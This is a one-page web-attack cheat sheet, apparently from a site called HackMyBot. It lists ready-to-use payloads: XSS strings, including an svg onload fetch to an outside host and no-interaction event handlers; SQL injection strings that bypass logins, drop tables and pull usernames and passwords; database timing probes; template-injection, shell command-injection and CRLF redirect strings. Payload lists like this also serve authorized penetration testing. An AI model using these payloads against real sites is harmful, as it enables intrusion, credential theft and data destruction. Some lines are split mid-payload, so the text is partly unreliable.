 HackMyBot
Articles
Report
Search...
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https:
//aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
SQL Injection
Payloads
' OR '1'='1
'; DROP TABLE users;
' UNION SELECT 1, username,
password FROM users --
Identify backend
sleep(10) #mysql
pg_sleep(10) #Postgresql
WAITFOR DELAY '0:0:10' # MSQL
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or''='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()
</script>2